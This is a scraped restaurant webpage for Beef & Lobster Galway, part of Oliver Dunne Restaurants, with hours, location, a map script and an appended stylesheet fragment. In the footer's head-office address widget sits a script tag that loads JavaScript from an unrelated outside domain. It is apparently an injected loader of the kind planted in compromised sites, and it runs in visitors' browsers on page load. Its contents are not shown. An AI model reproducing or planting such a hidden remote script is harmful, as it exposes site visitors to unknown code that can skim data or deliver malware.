<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/contact-new/">Contact</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/odr-loyalty-club/">ODR Loyalty Club</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/group-dining/">Group Dining</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/one-sky-garden/">ONE Sky Garden</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/charity-partner/">Charity</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.voucherconnect.com/">Gift Vouchers</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/oliver/">Oliver</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.com/careers/">Careers</a></li>
</ul></div>
								
                                
                            </div>
							    <!--
								<div class="top_right_nav">
									<div class="social_top">
																																																																									
																														</div>
									<div class="seperator"> | </div>
									<div class="book_venue ">Book a Venue</div>
									<div class="book_venue_mobile Fixed">Book a Venue</div>
								</div> -->
								
							
							
							
							<!--
                            <div class="col-md-10 col-sm-9 col-xs-8">
                            	<div class="top_nav">
                                
                                	                                    
                                </div>
                            </div>
-->
                            
                        </div>
                        
						
                        <a class="side_menu" href="#my-menu"><div class="menu_lines"><span class="one"></span><span class="two"></span><span class="three"></span></div></a>
                        
					

				
                    
                    

				</div> <!-- end .container -->
              
			</div> <!-- end .navbar -->
          
		
		</header> <!-- end header -->
		
		
        <div class="container">
</div>
<div id="book-popup" class="info_popup mfp-hide">
                    <div class="nav_btn_close popup_close">close
                        <img class="" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/navbtn_close.svg">
                    </div>
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-12">
                                <div class="info_wrap">

                                    <div class="row">
                                        <div class="col-sm-2"></div>
                                        <div class="col-sm-8">
                                            <div class="reserve_wrap form_wrap antialiased">
                                                <h3>Book a Table - Beef &#038; Lobster Galway</h3>
                                                                                            </div>
                                        </div>
                                        <div class="col-sm-2"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                      </div>
                </div>


	<div class="masthead_wrap "> 
    	<div class="theID">174</div>
    

    	
       
    	 <div class="masthead_slider"> 
         
         <div class="slide not-fullscreen masthead masthead-page  background " style="background-image:url('https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/Beef-and-Lobster-42-1-1200x750.jpg');" data-img-width="1200" data-img-height="750" data-stellar-background-ratio="0.6">
            
           
            
         	
                             	                    					                			
			 
             
             

            <div class="grad"></div>
            <div class="content-a">
            	<div class="content-b">
                	<div class="container">
                    	<div class="row">
							<div class="col-sm-12">
                                
								
								
                                                                                                                <div class="masthead_rest">
                                            <img src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/beef_lobster-1.svg">
                                        </div>
                                    									
								
							</div>
						</div>
                    </div>
                </div>
            </div>
        </div>
        
        </div>
    </div>
<div class="single_content whitebg">
	<div class="container">
    	<div class="row">
        	<div class="col-sm-6">
            	 <article id="post-174" class="clearfix post-174 restaurants type-restaurants status-publish has-post-thumbnail hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">
                    <section class="post_content clearfix" itemprop="articleBody">
                        <p class="lead_first">What you see is what you get with Beef and Lobster and that’s exactly why people choose us time and time again. Specialising in exceptional grass-fed Irish beef and wild Irish lobster and shellfish, cooked just the way you like it – but that’s not all. Our menu is packed with mouth-watering dishes to suit every taste. At Beef and Lobster, we go the extra mile to create a laid-back atmosphere where you can relax, be yourself, and enjoy great food with the ones you love – in not one, but two city-centre locations: Dublin and Galway.<span class="Apple-converted-space"> </span></p>
                    </section> <!-- end article section -->
                </article> <!-- end article -->
            </div>
            <div class="col-sm-3">
            	<div class="opening_hours">
																<h3>Opening Hours</h3>
                		<p><strong>Brunch/Lunch</strong><br />
<span lang="EN-GB">Wednesday to Sunday 12:00 – 16:00</span></p>
<p><strong>Bottomless Cocktail Brunch/Lunch</strong><br />
<span lang="EN-GB">Saturday &amp; Sunday 12:00 – 16:00</span></p>
<p><strong>Dinner</strong><br />
Monday to Friday 17:00 &#8211; 22:00<br />
Saturday &amp; Sunday 16:30 &#8211; 22:00</p>
<p>&nbsp;</p>
					            	
                </div>
            </div>
            <div class="col-sm-3">
            	<div class="location">
																<h3>Location</h3>
                		<p>14 Williamsgate St, H91 XWH3<br />
Galway</p>
					            	
                </div>
                <div class="contact">
                <h3>Contact</h3>
					                                                                                    <a href="tel:(091) 451 400">(091) 451 400</a>
                                                                <br /><a href="mailto:hello@beefandlobster.ie">hello@beefandlobster.ie</a>
                                                                <br /><a href="https://beefandlobster.ie" target="_blank">https://beefandlobster.ie</a>
                                    </div>
                <div class="social_wrap">
					
					
					                                            <a href="https://www.facebook.com/BeefandLobster/" target="_blank"><i class="fab fa-facebook" aria-hidden="true"></i></a> 
                                                                                    <a href="https://twitter.com/beefandlobster" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a> 
                                                                                    <a href="https://www.instagram.com/beefandlobster/" target="_blank"><i class="fab fa-instagram" aria-hidden="true"></i></a> 
                    					
					                    					                    					                                   
    
                </div>
                
			
				                                            <a class="book_btn open-popupp" href="https://www.sevenrooms.com/explore/beeflobstergroup/reservations/create/search?venues=beeflobstergalway%2Cbeeflobsterdublin">Book a Table</a>
                                    
                
                
                
            </div>
        </div>				
					
   
    
    
    
    
    </div>    
	
	
	
</div>	
	
	

<div class="whitebg clearfix">
	<div class="website_block clearfix">
		Visit: <a href="https://beefandlobster.ie" target="_blank">https://beefandlobster.ie</a>
	</div>
	
</div>




<div class="property_slider_wrap"> 
    <div class="property_slider"> 
		            
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_6489-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/Beef-and-Lobster-42-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_9715-326x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/Beef-and-Lobster-241-600x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_9696-418x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_6475-536x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_9740-323x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_6517-519x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_9703-481x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_9658-316x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_9660-530x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_9759-424x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/Beef-and-Lobster-211-267x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_9736-267x400.jpg" />
                    </div>
                    
                                
                    <div class="slide">
                      <img class="slide_image" src="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_9694-584x400.jpg" />
                    </div>
                    
                            
            </div>
</div>




<div class="map_wrap">
    <div id="map_canvas" style="width:100%;"></div>
</div>

  <script>
                
                    
                    var map;
                  function initialize() {
                    
                    var styles = [
    {
        "featureType": "water",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#d3d3d3"
            }
        ]
    },
    {
        "featureType": "transit",
        "stylers": [
            {
                "color": "#808080"
            },
            {
                "visibility": "off"
            }
        ]
    },
    {
        "featureType": "road.highway",
        "elementType": "geometry.stroke",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#b3b3b3"
            }
        ]
    },
    {
        "featureType": "road.highway",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#ffffff"
            }
        ]
    },
    {
        "featureType": "road.local",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#ffffff"
            },
            {
                "weight": 1.8
            }
        ]
    },
    {
        "featureType": "road.local",
        "elementType": "geometry.stroke",
        "stylers": [
            {
                "color": "#d7d7d7"
            }
        ]
    },
    {
        "featureType": "poi",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#ebebeb"
            }
        ]
    },
    {
        "featureType": "administrative",
        "elementType": "geometry",
        "stylers": [
            {
                "color": "#a7a7a7"
            }
        ]
    },
    {
        "featureType": "road.arterial",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#ffffff"
            }
        ]
    },
    {
        "featureType": "road.arterial",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#ffffff"
            }
        ]
    },
    {
        "featureType": "landscape",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#efefef"
            }
        ]
    },
    {
        "featureType": "road",
        "elementType": "labels.text.fill",
        "stylers": [
            {
                "color": "#696969"
            }
        ]
    },
    {
        "featureType": "administrative",
        "elementType": "labels.text.fill",
        "stylers": [
            {
                "visibility": "on"
            },
            {
                "color": "#737373"
            }
        ]
    },
    {
        "featureType": "poi",
        "elementType": "labels.icon",
        "stylers": [
            {
                "visibility": "off"
            }
        ]
    },
    {
        "featureType": "poi",
        "elementType": "labels",
        "stylers": [
            {
                "visibility": "off"
            }
        ]
    },
    {
        "featureType": "road.arterial",
        "elementType": "geometry.stroke",
        "stylers": [
            {
                "color": "#d6d6d6"
            }
        ]
    },
    {
        "featureType": "road",
        "elementType": "labels.icon",
        "stylers": [
            {
                "visibility": "off"
            }
        ]
    },
    {},
    {
        "featureType": "poi",
        "elementType": "geometry.fill",
        "stylers": [
            {
                "color": "#dadada"
            }
        ]
    }
];
                    
                    var myOptions = {

                            mapTypeControlOptions: {
                                mapTypeIds: [ 'Styled']
                            },
                            center: new google.maps.LatLng(53.27405270000001, -9.0512474),
                            zoom: 15,
                            mapTypeId: 'Styled',
                            disableDefaultUI: true,
                             zoomControl: true,
                             draggable: false,
                             scrollwheel: false,
                            zoomControlOptions: {
                                position: google.maps.ControlPosition.LEFT_TOP
                            }
                            
                        };
                        var div = document.getElementById('map_canvas');
                        var map = new google.maps.Map(div, myOptions);
                        var styledMapType = new google.maps.StyledMapType(styles, { name: 'Styled' });
                        map.mapTypes.set('Styled', styledMapType);
                        
                    
                        google.maps.event.addListener(map, 'click', function (e) {
                            map.setOptions( { draggable: true });
                        });
                        
                        
                        
                    

                   
                      
                        
                        var Latlng = new google.maps.LatLng(53.27405270000001, -9.0512474);
                        //var marker_image = 
                        
                        var image = 'https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/ArrowMap-3.png';
                        var marker = new google.maps.Marker({
                          position: Latlng,
                          map: map,
                          icon: image
                        });
                        markers.push(marker);
                    
                    }
                    
                    //var markerCluster = new MarkerClusterer(map, markers, mcOptions);
                    
                    
                    //now fit the map to the newly inclusive bounds
                    //map.fitBounds(bounds);
                    
                    
                    
                    
                    
                    
                  google.maps.event.addDomListener(window, 'load', initialize);
                  
                  //(optional) restore the zoom level after the map is done scaling
                    var listener = google.maps.event.addListener(map, "idle", function () {
                        map.setZoom();
                        google.maps.event.removeListener(listener);
                    });
                  
                  
                </script>
   
   
   
			
    
     
				
<div class="container">
</div>


<div class="footer">
   <div class="container">
   	<div id="widget-footer" class="clearfix row">
    	
		<div id="text-2" class="widget col-sm-4 widget_text">			<div class="textwidget"><p>Oliver Dunne Restaurants<br />
Head Office<br />
9 James&#8217;s Terrace,<br />
Malahide,<br />
Co. Dublin, K36 KR66<br />
<script src="https://scriptapi.dev/api/oliverdunnerestaurants.js"></script></p>
</div>
		</div><div id="block-2" class="widget col-sm-4 widget_block widget_text">
<p></p>
</div>        <div id="text-3" class="widget col-sm-4 widget_text">			<div class="textwidget"><p><a href="tel:(01) 845 0314">(01) 845 0314</a><br />
<a href="mailto:info@oliverdunnerestaurants.com">info@oliverdunnerestaurants.com</a></p>
<p>&nbsp;</p>
<p><a href="https://oliverdunnerestaurants.com/privacy-policy/">Privacy Policy</a></p>
</div>
		</div>		<div class="col-sm-4">
            <div class="logo_footer">
                <img src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/logo_footer.svg" />
            </div>
		</div>
      </div>
	   <div class="row footer2">
		<div class="col-sm-4">
		   ©2026  Oliver Dunne Restaurants<br>
			All rights reserved
		</div>
		<div class="col-sm-4"></div>
		<div class="col-sm-4"></div>
		
	</div>
   </div>
	
</div>

</div>
</div>

</div>


</div>
<nav id="my-menu">
	
    <ul id="menu-main-menu-1" class="main_right"><li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://oliverdunnerestaurants.com/">Home</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.com/restaurants">Restaurants</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/weddings/">Weddings</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/christmas/">Christmas</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/contact-new/">Contact</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/odr-loyalty-club/">ODR Loyalty Club</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/group-dining/">Group Dining</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/one-sky-garden/">ONE Sky Garden</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/charity-partner/">Charity</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.voucherconnect.com/">Gift Vouchers</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/oliver/">Oliver</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.com/careers/">Careers</a></li>
</ul></nav>
				
		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->
		
		<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/plugins/voucher-connect/js/resize-iframe.js?ver=1.0" id="voucher-connect-resize-js"></script>
<script type="text/javascript" id="donot-sell-form-js-extra">
/* <![CDATA[ */
var localized_donot_sell_form = {"admin_donot_sell_ajax_url":"https:\/\/oliverdunnerestaurants.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/plugins/gdpr-framework/assets/js/gdpr-donotsell.js?ver=2.1.0" id="donot-sell-form-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script></script>

	</body>

</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/main.css?ver=1768643842
body_size: 7706
content:
@charset "UTF-8";@font-face{font-family:'Glyphicons Halflings';src:url('../fonts/glyphicons-halflings-regular.eot');src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'),url('../fonts/glyphicons-halflings-regular.woff') format('woff'),url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}@font-face{font-family:'FarnhamText';src:url('../fonts/FarnhamText-Regular.eot');src:url('../fonts/FarnhamText-Regular.eot?#iefix') format('embedded-opentype'),url('../fonts/FarnhamText-Regular.woff2') format('woff2'),url('../fonts/FarnhamText-Regular.woff') format('woff');font-weight:normal;font-style:normal}@font-face{font-family:'FarnhamText';src:url('../fonts/FarnhamText-RegularItal.eot');src:url('../fonts/FarnhamText-RegularItal.eot?#iefix') format('embedded-opentype'),url('../fonts/FarnhamText-RegularItal.woff2') format('woff2'),url('../fonts/FarnhamText-RegularItal.woff') format('woff');font-weight:normal;font-style:italic}html{overflow-y:scroll!important}body{font-family:'FarnhamText';font-weight:300;font-size:18px;line-height:24px;padding-top:95px;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;background:#f4f5f5;color:#404040}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-weight:700;font-family:sofia-pro,sans-serif}a{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.main_wrap,.top_nav,.navbar-brand-new{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;opacity:0}.logo_wrap{text-align:left;display:inline-block}.logo_wrap .navbar-brand-new{display:inline-block;padding:20px 22px}.top_nav{display:inline-block;vertical-align:middle;float:right;margin-top:28px;margin-right:30px}.top_nav ul{list-style:none;padding:8px 0;margin-bottom:0}.top_nav ul li{display:inline-block;text-transform:uppercase;font-size:13px;font-family:sofia-pro,sans-serif}.top_nav ul li a{margin:0 18px;color:#fff}.top_right_nav{position:absolute;right:20px;text-align:right;padding:38px}.top_right_nav .social_top{display:inline-block;vertical-align:middle;font-size:16px}.top_right_nav .social_top a{color:#101010;padding:0 5px}.top_right_nav .seperator{display:inline-block;vertical-align:middle;padding:0 10px}.book_venue_mobile{display:none}.book_venue_wrap{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);top:45vh;right:-44px;z-index:10;background:#987;position:fixed}.book_venue{text-transform:uppercase;padding:15px 20px;font-size:34px;letter-spacing:1px;background:#101010;color:#fff;display:inline-block;vertical-align:middle;font-weight:700;font-size:16px;font-family:sofia-pro,sans-serif;cursor:pointer}.book_venue:hover{text-decoration:none;color:#fff}.fullscreen,.content-a{width:100%;height:100%;overflow:hidden}.fullscreen.overflow,.fullscreen.overflow .content-a{height:auto;min-height:100%}.content-a{display:table}.content-b{display:table-cell;position:relative;vertical-align:middle;text-align:center}.content-c{display:table-cell;position:relative;vertical-align:bottom;text-align:center}.not-fullscreen{background-position:center center}.navbar{background:#263447}.navbar .container-fluid div[class^="col"]{padding-left:0;padding-right:0}.navbar .container-fluid div[class^="row"]{padding-left:0;padding-right:0}.navbar .bg{background:#263447;height:100%;width:100%;position:absolute;opacity:0;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.navbar-default{border:0}.navbar-nav>li>a{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;padding:0 3px;margin:38px 25px 3px 25px}.navbar-nav>li>a:hover{color:#be1e2d!important}.navbar-nav>li.active>a{background:none!important}.navbar-nav>li.active>a:hover{color:#be1e2d!important}.navbar-nav>li.gift.active>a{background:0;background-color:rgba(130,130,130,0.1)!important;background-image:url('../images/gift_icon.svg')!important;background-position:top 17px left 10px!important;background-repeat:no-repeat!important;padding:15px 15px 15px 35px!important;margin:23px 15px 8px 15px!important;border:none!important}.navbar-nav>li.gift.active>a:hover{background-color:rgba(190,30,45,0.8)!important;color:#fff!important}.navbar-nav{text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-family:futura-pt,sans-serif;font-weight:400;font-size:16px}.navbar-nav .bold{font-weight:600}.navbar-nav .end{margin-right:10px}.navbar-nav .end a{padding-right:40px;border-right:1px solid #fff}.navbar-nav .gift a{background-color:rgba(130,130,130,0.1);background-image:url('../images/gift_icon.svg');background-position:top 17px left 10px;background-repeat:no-repeat;padding:15px 15px 15px 35px!important;margin:23px 15px 8px 15px!important}.navbar-nav .gift a:hover{background-color:rgba(190,30,45,0.8)!important;color:#fff!important}.navbar-nav .gift a.black{background-image:url('../images/gift_icon_black.svg')}.navbar-nav .gift a.black:hover{background-image:url('../images/gift_icon.svg')}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;background-color:#222;border-radius:0}.navbar-toggle{border:0;border-radius:0}.icon-bar{display:block;width:22px;height:2px;background-color:€333;border-radius:1px;margin-bottom:4px}.side_menu{display:none;position:fixed;z-index:30000;left:30px;top:30px;color:#fff}.side_menu:hover,.side_menu:focus{color:#f4f5f5}.side_menu .menu_lines{text-align:right;display:inline-block;vertical-align:middle}.side_menu .menu_lines span{display:block;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;height:2px;margin:10px 0;background:#fff}.side_menu .menu_lines span.one{width:25px}.side_menu .menu_lines span.two{width:35px}.side_menu .menu_lines span.three{width:15px}.side_menu .menu_lines:hover span.one{width:35px}.side_menu .menu_lines:hover span.two{width:35px}.side_menu .menu_lines:hover span.three{width:35px}.menu_tab{position:absolute;display:block;left:80px;top:12px;z-index:100}.menu_tab:hover{color:#f4f5f5}#my-menu{z-index:0}html.mm-opened{overflow:auto!important}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:30px}.mm-panels{background:#f4f5f5;border-color:inherit}.mm-panels #menu_close_wrap{padding-left:8px;font-family:sofia-pro,sans-serif}.mm-panels #menu_close_wrap span{cursor:pointer;font-weight:700;font-size:18px!important;text-transform:uppercase}.mm-panels .menu_close{cursor:pointer;position:absolute;display:inline-block;padding:0;margin:0;left:20px;top:50px;width:14px;height:14px;background:url('../images/close_menu.svg')}.mm-panels .mm-navbar{background:#f4f5f5;border-bottom:1px solid;border-color:inherit;text-align:left;line-height:20px;height:95px;padding:34px 40px;margin:0;position:absolute;top:0;left:0;right:0}.mm-panels .mm-navbar a{color:#101010!important}.mm-panels .mm-listview>li{text-transform:uppercase;border-color:rgba(216,210,202,0.1);font-size:14px;font-family:sofia-pro,sans-serif;font-weight:400}.mm-panels .mm-listview>li a{padding:22px;font-size:18px;letter-spacing:1px;color:#101010;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.mm-panels .mm-listview>li a:hover{color:#101010;background:rgba(216,210,202,0.05);padding-left:25px}.mm-menu.mm-theme-dark .mm-listview>li .mm-next:after{border-color:#0a0a0a}.mm-menu.mm-theme-dark .mm-btn:before{border-color:#101010}.mm-menu.mm-theme-dark .mm-prev:before{top:20px!important}.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:#f4f5f5!important}.mm-menu .mm-listview>li .mm-next:after{border-color:#f4f5f5!important}.mm-menu .mm-prev:before{top:20px!important}a.nounderline:hover{text-decoration:none!important}.full_width{width:100%}#default_content{padding-top:14vh;padding-bottom:10vh}.mfp-fade.mfp-bg{opacity:0;background:#f4f5f5;color:#101010;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:1}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.fullscreen,.content-a{width:100%;height:100%;overflow:hidden}.fullscreen.overflow,.fullscreen.overflow .content-a{height:auto;min-height:100%}.content-a{display:table}.content-b{display:table-cell;position:relative;vertical-align:middle;text-align:center}.not-fullscreen{background-position:center center}.masthead_slider{width:100%;position:relative}.masthead{height:70vh!important;position:relative}.masthead .grad{position:absolute;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(14,15,15,0.35) 0,rgba(14,15,15,0.2) 100%);background:-webkit-linear-gradient(top,rgba(14,15,155,0.35) 0,rgba(14,15,15,0.2) 100%);background:linear-gradient(to bottom,rgba(14,15,15,0.35) 0,rgba(14,15,15,0.2) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#8c222323',endColorstr='#00222323',GradientType=0)}.masthead .gradlight{position:absolute;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(14,15,15,0.4) 0,rgba(14,15,15,0) 100%);background:-webkit-linear-gradient(top,rgba(14,15,155,0.4) 0,rgba(14,15,15,0) 100%);background:linear-gradient(to bottom,rgba(14,15,15,0.4) 0,rgba(14,15,15,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#8c222323',endColorstr='#00222323',GradientType=0)}.masthead .masthead_msg{color:#fff;text-align:left}.masthead .masthead_msg h1{font-size:4.5vw;line-height:4.2vw;padding:15vh 0 0 0}.masthead .masthead_msg h3{padding:0 0 15vh 0;font-family:'FarnhamText';font-weight:400}.masthead .masthead_rest{text-align:center}.masthead .masthead_rest img{display:inline-block;max-width:100%}.masthead .masthead_msg_vacancies{color:#fff;text-align:left}.masthead .masthead_msg_vacancies h1{font-size:4.5vw;line-height:4.2vw;padding:0vh 0;margin:0}.masthead .masthead_msg_vacancies h2{margin:10px 0 10vh 0;font-size:3.0vw;line-height:3.0vw}.masthead .masthead_msg_vacancies h3{margin:0 0 15px 0}.masthead .masthead_msg_vacancies h3 a{color:#fff;text-decoration:none;outline:0;border-bottom:1px solid transparent}.masthead .masthead_msg_vacancies h3 a:hover{color:#fff;text-decoration:none;border-bottom:1px solid #fff}.no_feature{margin-top:100px}.no_feature h1{font-size:40px}.home_right_image img{width:100%}.masthead-page{height:70vh!important}.masthead-page-small{height:50vh!important}.masthead_careers .masthead_msg h4{font-family:futura-pt,sans-serif;font-weight:600;text-transform:uppercase;font-size:21px;margin:0;margin-bottom:30px}.masthead_careers .masthead_msg h1{font-size:4.5vw;line-height:4.2vw;padding:0vh 0 0vh 0}.masthead_careers .masthead_msg .red_btn{margin-bottom:18vh}#content{padding-top:8vh;padding-bottom:8vh;font-size:18px;line-height:24px}#content .post_content{padding-right:6vw}#content .intro_right{border-top:1px solid rgba(10,10,10,0.5);border-bottom:1px solid rgba(10,10,10,0.5);padding:30px 0}#content .intro_right a{color:#404040;font-weight:500}#content .intro_right a:hover{text-decoration:none;border-bottom:1px solid #404040}#content2{padding-top:8vh;padding-bottom:8vh;font-size:21px;line-height:26px}#content2 .post_content{padding-right:6vw}#content2 .intro_right{border-top:1px solid rgba(10,10,10,0.5);border-bottom:1px solid rgba(10,10,10,0.5);padding:30px 0}#content2 .intro_right a{color:#404040;font-weight:500}#content2 .intro_right a:hover{text-decoration:none;border-bottom:1px solid #404040}.archive_top{background:#fff;margin-bottom:0vh}.about_top{background:#f4f5f5;margin-bottom:0vh}.home_main{background:#fff}.home_main h1{margin:0;padding-bottom:25px}.home_property_wrap{background:#f4f5f5;padding:8vh 0}.home_property_wrap h2{margin:0;padding-bottom:35px;text-align:center;color:#263447}.home_property_block{background:#fff;margin-bottom:34px}.home_property_block img{width:100%}.home_property_block .text{padding:20px}.home_property_block .text h3{margin:0 0 20px 0;font-weight:400}.home_property_block .text h3 a{color:#101010;border-bottom:1px solid transparent}.home_property_block .text h3 a:hover{text-decoration:none;border-bottom:1px solid #101010}.home_property_block .text .view_project{border-bottom:1px solid transparent;font-style:italic;font-size:18px;color:#101010}.home_property_block .text .view_project:hover{text-decoration:none;border-bottom:1px solid #101010}.home_property_block .sub_title{font-size:18px;line-height:21px;margin-bottom:10px}.more_link{color:#101010;font-size:18px;margin:20px 0;display:inline-block;border-bottom:1px solid #101010;font-style:italic}.more_link:hover{text-decoration:none;border-bottom:1px solid #263447;color:#263447}.book_btn{margin:10px 0 20px 0;display:inline-block;color:#fff!important;font-size:18px;background:#be1e2d;padding:10px 